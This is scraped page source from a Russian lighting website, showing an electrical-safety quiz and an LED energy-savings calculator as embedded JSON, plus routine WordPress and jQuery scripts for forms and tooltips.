\u0440\u0443\u043a\u0430\u043c\u0438 \u0438 \u043d\u0435\u0438\u0437\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u043c?","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"g6gdi":{"title":"\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u043d\u0435\u043b\u044c\u0437\u044f.","image":"","isCorrect":"0","id":"g6gdi","index":0},"jzwwv":{"title":"\u041c\u043e\u0436\u043d\u043e, \u0435\u0441\u043b\u0438 \u0447\u0435\u043b\u043e\u0432\u0435\u043a \u043d\u0430\u0434\u0435\u0436\u043d\u043e \u0438\u0437\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u043d \u043e\u0442 \u0437\u0435\u043c\u043b\u0438 (\u0434\u0438\u044d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u043a\u0438\u0435 \u0431\u043e\u0442\u044b, \u043a\u043e\u0432\u0440\u0438\u043a \u0438 \u0442.\u043f.).","image":"","isCorrect":"1","id":"jzwwv","index":1},"pqeu6":{"title":"\u041c\u043e\u0436\u043d\u043e, \u043d\u043e \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0439 \u0440\u0443\u043a\u043e\u0439.","image":"","isCorrect":"0","id":"pqeu6","index":2}},"index":5,"totalCorrects":1}},"results":{"4jh0w":{"title":"\u0422\u044b \u0430\u0431\u0441\u043e\u043b\u044e\u0442\u043d\u043e \u043d\u0435 \u0437\u043d\u0430\u0435\u0448\u044c \u043c\u0435\u0440 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438. \u0412\u0441\u0435, \u0447\u0442\u043e \u0442\u0435\u0431\u0435 \u043c\u043e\u0436\u043d\u043e \u0434\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u2013 \u0432\u043a\u0440\u0443\u0442\u0438\u0442\u044c \u043b\u0430\u043c\u043f\u043e\u0447\u043a\u0443 \u0438 \u0442\u043e \u043f\u043e\u0434 \u043d\u0430\u0431\u043b\u044e\u0434\u0435\u043d\u0438\u0435\u043c.","image":"https:\/\/lampaexpert.ru\/wp-content\/uploads\/2018\/11\/400.jpg","min":"0","max":"1","desc":"","id":"4jh0w","index":0},"932dm":{"title":"\u0422\u044b \u0441\u043b\u0430\u0431\u043e \u0437\u043d\u0430\u0435\u0448\u044c \u043c\u0435\u0440\u044b \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438. \u041d\u0438\u043a\u043e\u0433\u0434\u0430 \u043d\u0435 \u043f\u0440\u043e\u0432\u043e\u0434\u0438 \u0440\u0435\u043c\u043e\u043d\u0442 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043f\u0440\u0438\u0431\u043e\u0440\u043e\u0432 \u0438 \u0440\u043e\u0437\u0435\u0442\u043e\u043a \u0441\u0430\u043c\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u043e.","image":"https:\/\/lampaexpert.ru\/wp-content\/uploads\/2018\/11\/220-221.jpg","min":"2","max":"4","desc":"","id":"932dm","index":1},"s976z":{"title":"\u0422\u044b \u0445\u043e\u0440\u043e\u0448\u043e \u0437\u043d\u0430\u0435\u0448\u044c \u043c\u0435\u0440\u044b \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438. \u0422\u0435\u0431\u0435 \u043c\u043e\u0436\u043d\u043e \u0434\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0440\u0435\u043c\u043e\u043d\u0442 \u0431\u044b\u0442\u043e\u0432\u044b\u0445 \u043f\u0440\u0438\u0431\u043e\u0440\u043e\u0432 \u0438 \u0434\u043e\u043c\u043e\u0432\u043e\u0439 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043f\u0440\u043e\u0432\u043e\u0434\u043a\u0438.","image":"https:\/\/lampaexpert.ru\/wp-content\/uploads\/2018\/11\/obuchenie-po-elektrobezopasnosti.jpg","min":"5","max":"6","desc":"","id":"s976z","index":2}},"settings":{"question_layout":"multiple","skin":"traditional","bar_color":"#00c479","font_color":"#444","background_color":"#f2f2f2","animation_in":"fadeIn","animation_out":"fadeOut","show_ads":"off","repeat_ads":"0","ad_nth_display":"0","refresh_step":0,"title_color":"","title_size":"20","title_font":"Helvetica-Bold","profile":"user","size":"full","custom_height":"468","custom_width":"338","rand_questions":"on","rand_answers":"on","restart_questions":"on","share_buttons":["fb","tw","vk"],"countdown_timer":"0","auto_scroll":"on","force_action":"0","ad_codes":[""],"promote_plugin":"off","embed_toggle":"off","show_countdown":"0","timer":"0","result_popup":"","question_orderby":""},"shareUrl":"https:\/\/lampaexpert.ru\/tests\/na-znanie-pravil-elektrobezopasnosti","i18n":{"noAnswer":"No answer"},"answer_only":"","is_continued":"1"}; /* ]]> */</script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/wp-quiz-pro/assets/frontend/js/quiz-types/trivia-0a07409c1f416d87a59ac1fd4a8ad0f7.js' id='wp-quiz-trivia-js' defer></script> <script data-minify="1"   defer  src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend-f1cd96ff2d3bf208778072085315d051.js' id='akismet-frontend-js'></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/datepicker.min.js' id='jquery-ui-datepicker-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/resizable.min.js' id='jquery-ui-resizable-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/draggable.min.js' id='jquery-ui-draggable-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/controlgroup.min.js' id='jquery-ui-controlgroup-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/checkboxradio.min.js' id='jquery-ui-checkboxradio-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/button.min.js' id='jquery-ui-button-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/dialog.min.js' id='jquery-ui-dialog-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-includes/js/jquery/jquery.ui.touch-punch-541c697116d4887f917e45b2bcc4d33d.js' id='jquery-touch-punch-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/assets/js/opentip-jquery.min.js' id='jquery-opentip-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/assets/js/numeral-v2.0.6.min.js' id='ezfc-numeraljs-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/assets/js/jquery.countTo.min.js' id='jquery-countto-js' defer></script> <script type='text/javascript' id='ezfc-frontend-js-extra'>/* <![CDATA[ */ var ezfc_vars = {"ajaxurl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","authorize":{"api_login_id":false,"client_key":false},"auto_scroll_steps":"1","datepicker_language":"en","debug_mode":"0","element_vars":{"3":{"6":{"add_to_price":1,"calculate_enabled":1,"calculate_when_hidden":1,"current_value":"","factor":1,"group_id":"6","form_id":"3","id":"6","is_currency":1,"is_number":1,"keep_value_after_reset":0,"label":"","name":"Setup","overwrite_price":0,"precision":2,"price_format":"","show_in_live_summary":1,"text_after":"","text_before":"","type":"group","workdays_only":"","trigger_ids":[]},"7":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"7","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043b\u0430\u043c\u043f \u0432 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0435","name":"Number of Lights","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":"","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"1","max":"100","trigger_ids":["7","16","17","21"]},"8":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"8","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0426\u0435\u043d\u0430 \u0437\u0430 \u043d\u043e\u0432\u0443\u044e LED \u043b\u0430\u043c\u043f\u0443","name":"Price per new LED light","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":"","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"1","max":"400","trigger_ids":["8","21"]},"9":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"9","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u043c\u043e\u0449\u043d\u043e\u0441\u0442\u044c \u043b\u0430\u043c\u043f\u044b","name":"Current Light Wattage","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" W","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"","max":"","trigger_ids":["9","16"]},"10":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"10","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u041c\u043e\u0449\u043d\u043e\u0441\u0442\u044c LED \u043b\u0430\u043c\u043f\u044b","name":"New LED light wattage","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" W","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"","max":"","trigger_ids":["10","17"]},"11":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"11","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u0421\u043a\u043e\u043b\u044c\u043a\u043e \u0447\u0430\u0441\u043e\u0432 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0441\u0432\u0435\u0442","name":"Hours lights on \/ day","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0447\u0430\u0441\u043e\u0432","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"","max":"","trigger_ids":["11","16","17"]},"12":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"12","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c (\u043a\u0412\u0442\u0447)","name":"Cost (kWh)","overwrite_price":"0","precision":"1","price_format":"","show_in_live_summary":"1","text_after":" \u0440\u0443\u0431.","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"","max":"","trigger_ids":["12","16","17"]},"13":{"add_to_price":1,"calculate_enabled":1,"calculate_when_hidden":1,"current_value":"","factor":1,"group_id":"0","form_id":"3","id":"13","is_currency":1,"is_number":1,"keep_value_after_reset":"0","label":"","name":"","overwrite_price":0,"precision":2,"price_format":"","show_in_live_summary":1,"text_after":"","text_before":"","type":"hr","workdays_only":"","trigger_ids":[]},"14":{"add_to_price":1,"calculate_enabled":1,"calculate_when_hidden":1,"current_value":"","factor":1,"group_id":"14","form_id":"3","id":"14","is_currency":1,"is_number":1,"keep_value_after_reset":0,"label":"","name":"Savings","overwrite_price":0,"precision":2,"price_format":"","show_in_live_summary":1,"text_after":"","text_before":"","type":"group","workdays_only":"","trigger_ids":[]},"15":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"15","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0440\u0430\u0441\u0447\u0435\u0442\u0430","name":"time_period","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":"","text_before":"","type":"dropdown","workdays_only":"","options":[{"id":"","value":"1","text":"\u0414\u0435\u043d\u044c"},{"id":"","value":"30","text":"\u041c\u0435\u0441\u044f\u0446"},{"id":"","value":"90","text":"\u041a\u0432\u0430\u0440\u0442\u0430\u043b"},{"id":"","value":"365","text":"\u0413\u043e\u0434"}],"calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","trigger_ids":["15","19"]},"16":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"16","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0420\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0440\u0430\u0441\u0445\u043e\u0434\u044b","name":"Regular Costs","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0440\u0443\u0431.","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"7","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"9","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"divide","target":"0","use_calculated_target_value":"0","value":"1000","data":""},{"prio":"0","operator":"multiply","target":"12","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"11","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["16","7","9","12","11","18","19"]},"17":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"17","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u0437\u0430 LED \u043b\u0430\u043c\u043f\u044b","name":"LED Costs","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0440\u0443\u0431.","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"7","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"10","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"divide","target":"0","use_calculated_target_value":"0","value":"1000","data":""},{"prio":"0","operator":"multiply","target":"12","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"11","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["17","7","10","12","11","18","19"]},"18":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"18","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u042d\u043a\u043e\u043d\u043e\u043c\u0438\u044f \u0432 \u0434\u0435\u043d\u044c","name":"Savings \/ day","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":"","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"16","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"subtract","target":"17","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["18","16","17","22"]},"19":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"19","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u042d\u043a\u043e\u043d\u043e\u043c\u0438\u044f \u0432 ({{time_period:name}})","name":"Savings","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0440\u0443\u0431.","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"16","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"subtract","target":"17","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"15","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["19","16","17","15"]},"20":{"add_to_price":1,"calculate_enabled":1,"calculate_when_hidden":1,"current_value":"","factor":1,"group_id":"20","form_id":"3","id":"20","is_currency":1,"is_number":1,"keep_value_after_reset":0,"label":"","name":"Amortization","overwrite_price":0,"precision":2,"price_format":"","show_in_live_summary":1,"text_after":"","text_before":"","type":"group","workdays_only":"","trigger_ids":[]},"21":{"add_to_price":"2","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"20","form_id":"3","id":"21","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0411\u0443\u0434\u0435\u0442 \u043f\u043e\u0442\u0440\u0430\u0447\u0435\u043d\u043e \u043d\u0430 \u043b\u0430\u043c\u043f\u044b","name":"Investment Costs","overwrite_price":"0","precision":"2","price_format":"0,0[.]00","show_in_live_summary":"1","text_after":"\u0440\u0443\u0431. ","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"7","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"8","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["21","7","8","22"]},"22":{"add_to_price":"2","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"20","form_id":"3","id":"22","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u0410\u043c\u043e\u0440\u0442\u0438\u0437\u0430\u0446\u0438\u044f","name":"Amortization","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0434\u043d\u0435\u0439","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"21","use_calculated_target_value":"2","value":"","data":""},{"prio":"0","operator":"divide","target":"18","use_calculated_target_value":"2","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["22","21","18"]}}},"form_submit_error":"An unknown error occured. Please try again later.","form_vars":{"3":{"clear_selected_values_hidden":0,"counter_duration":"1000","counter_interval":"30","currency":" \u0440\u0443\u0431.","currency_position":"1","datepicker_format":"dd\/mm\/yy","disable_clear_selected_hidden_values":"","disable_error_scroll":0,"form_elements_order":[6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22],"format_currency_numbers_elements":"0","format_number_show_zero":"0","global_conditions":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"hard_submit":"0","has_steps":false,"hide_all_forms":0,"live_summary_enabled":"0","payment_force_stripe":"0","payment_info_shown":{"authorize":0,"stripe":0},"popup_open_auto":"0","preview_form":null,"price_format":"0,00","price_position_scroll_top":"150","price_requested":0,"price_show_request_before":"-","price_show_request":"1","redirect_forward_values":0,"redirect_text":"You will be redirected in 3 seconds...","redirect_timer":"3","redirect_url":"","refresh_page_after_submission":"0","reset_after_submission":"0","scroll_to_success_message":"1","selectable_max_error":"Please select at most %s options.","selectable_min_error":"Please select at least %s options.","show_success_text":"1","show_success_text_duration":"10","step_auto_progress":"0","step_count":0,"step_indicator_start":"0","step_reset_succeeding":"0","step_speed":"200","submission_js_func":"","submit_text":{"default":"Submit","paypal":"Check out with PayPal","request":"Request price","stripe":"Check out with Stripe","summary":"Check your order","woocommerce":"Add to cart"},"summary_enabled":"0","summary_shown":0,"timepicker_format":"H:i","use_paypal":"0","use_stripe":"0","use_woocommerce":0,"verify_steps":"1","woo_show_price":""}},"noid":"No form with the requested ID found.","opentip":{"background":"yellow","color":"black"},"price_format":"","price_format_dec_num":"2","price_format_dec_point":".","price_format_dec_thousand":",","price_format_replace_trailing_zeros":{"enabled":0,"text":"-"},"required_text_position":"middle right","required_text_auto_hide":"0","scroll_steps_offset":"-200","stripe":{"publishable_key":""},"uploading":"Uploading...","upload_error":"File upload error. Please try again.","upload_remove_error":"Unable to remove file.","upload_removed":"File removed.","upload_success":"File upload successful.","woocommerce_update_cart_selector":"","yes_no":{"yes":"Yes","no":"No"}}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/frontend.min.js' id='ezfc-frontend-js' defer></script> <script>let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?0c974c064ba21f97f3e5cab03603cbb5";};</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769155650 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/experts-by-webnavoz/js/experts-556d8c05bdd272ea23a2e2259c6bf3ed.js
body_size: 475
content:
jQuery(".openform_expertPlagin-item").click(function(){var button=jQuery(this).attr('style');jQuery('#button-expert_plag').attr('style',button);jQuery('.form-openexpert_plag').show();return!1});jQuery(".bg-fix,.close-popUp").click(function(){jQuery('.popUp-box-expert_plag').hide();return!1});jQuery("#form-expert_plag").submit(function(){return!1});jQuery("#button-expert_plag").on("click",function(){var form=jQuery("#form-expert_plag"),serialize=form.serialize(),name=form.find('#name'),email=form.find('#email'),editor=form.find('#editor'),spam=form.find('#textadd'),pid=form.find('#pid'),file=form.find('input[type=file]')[0].files[0];if(name.val().length>0){name.removeClass("error")}else{name.addClass("error")}
if(email.val().length>0){email.removeClass("error")}else{email.addClass("error")}
if(editor.val().length>0){editor.removeClass("error")}else{editor.addClass("error")}
var formData=new FormData();formData.append('action','expertplagadd');formData.append('name',name.val());formData.append('email',email.val());formData.append('editor',editor.val());formData.append('pid',pid.val());formData.append('attachment',file);if(name.val().length>0&&email.val().length>0&&editor.val().length>0&&spam.val()==""){form_send=!0}else{form_send=!1}
if(form_send==!0){jQuery.ajax({url:expert_ajaxUrl,data:formData,type:'POST',contentType:!1,processData:!1,success:function(data){form.trigger('reset');jQuery('.popUp-box-expert_plag').hide(500);jQuery(".form-resultexpert_plag").show(500)},dataType:'json'})}})

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/assets/js/opentip-jquery.min.js
body_size: 9137
content:
// Opentip v2.4.6
// Copyright (c) 2009-2012
// www.opentip.org
// MIT Licensed
